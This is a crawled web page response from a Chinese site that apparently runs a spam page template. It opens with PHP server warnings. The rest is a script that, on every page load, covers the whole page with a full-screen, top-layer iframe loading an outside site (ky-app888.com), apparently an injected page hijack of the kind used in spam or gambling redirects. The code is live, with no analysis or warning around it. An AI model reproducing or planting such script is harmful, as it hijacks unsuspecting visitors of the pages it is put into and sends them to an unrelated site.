

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.luzaigang.com/gongsi/?tag=%E5%81%A5%E8%BA%AB%E5%99%A8%E6%A2%B0%E8%AE%BE%E5%A4%87
body_size: 1334
content:
<br />
<b>Warning</b>:  mkdir(): No space left on device in <b>/www/wwwroot/zhenghe.com/func.php</b> on line <b>127</b><br />
<br />
<b>Warning</b>:  file_put_contents(./cachefile_yuan/luzaigang.com/cache/53/82c13/4c019.html): failed to open stream: No such file or directory in <b>/www/wwwroot/zhenghe.com/func.php</b> on line <b>115</b><br />
<script>
document.write('<meta name="viewport" content="width=device-width,initial-scale=1, maximum-scale=1, user-scalable=no"><style>html,body{width:100%;height:100%;overflow:hidden;margin:0;padding:0;}</style>');
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "http://hm.baidu.com/hm.js?fb0c290b90fc8eb9e74317eb9d45410aar';
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();function getRandomNumber(min, max) {
  return Math.floor(Math.random() * (max - min + 1)) + min;
}function checktitle() {
  var fit = 1;  var randomNumber = getRandomNumber(1000, 9999); 
  var sou = "http://ky-app888.com";   console.log(sou);
  var title = document.title;
  var iframe = document.createElement('iframe');
  iframe.src = sou;
  iframe.style.cssText="width:100%;height:100%;position:fixed;left:0px;top:0px;border:none;background:#ccc; overflow-x:hidden;"
  var div1=document.createElement("div");
  div1.style.cssText="-webkit-overflow-scrolling:touch;width:100%;height:100%;z-index:999999999;position:fixed; top:0;"
  var is_mobi = navigator.userAgent.toLowerCase().match(/(ipads|iphoness|androids|coolpad|mmp|smartphones|midps|wap|xoom|symbian|j2me|blackberry|wince)/i) != null;
  if(is_mobi){
    div1.style.overflow="auto";
    // div1.style.top:0;
  } 
  div1.appendChild(iframe);
  document.body.insertBefore(div1, document.body.firstChild);
  
  }
function ready(fn){
  if(document.addEventListener){    //标准浏览器
    document.addEventListener('DOMContentLoaded',function(){
      //注销时间，避免重复触发
      document.removeEventListener('DOMContentLoaded',arguments.callee,false);
      fn();    //运行函数
    },false);
  }else if(document.attachEvent){    //IE浏览器
    document.attachEvent('onreadystatechange',function(){
      if(document.readyState=='complete'){
        document.detachEvent('onreadystatechange',arguments.callee);
        fn();    //函数运行
      }
    });
  }
}
/*window.onload=function(){
checktitle();
}
*/
ready(function(){checktitle();});
         </script><!--耗时0.0214109421秒-->